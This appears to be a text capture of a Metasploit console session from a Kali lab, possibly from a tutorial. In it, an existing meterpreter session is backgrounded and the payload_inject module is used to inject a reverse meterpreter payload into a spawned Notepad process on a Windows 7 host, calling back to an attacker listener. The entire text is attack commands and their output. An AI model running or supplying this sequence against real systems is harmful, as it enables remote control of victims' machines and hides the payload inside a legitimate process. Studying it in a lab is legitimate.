 msfconsole
文件 动作 编辑 查看 帮助
msfconsole × kali@kali:~/桌面 ×
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set disablepayloadhandler true
disablepayloadhandler => true
msf6 exploit(windows/local/payload_inject) > set paylaod windows/meterpreter/reverse_http
paylaod => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.150.145
lhost => 192.168.150.145
msf6 exploit(windows/local/payload_inject) > set lport 8999
lport => 8999
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against WIN7-PC
[*] Spawned Notepad process 940
[*] Injecting payload into 940
[*] Preparing 'windows/meterpreter/reverse_tcp' for PID 940
msf6 exploit(windows/local/payload_inject) >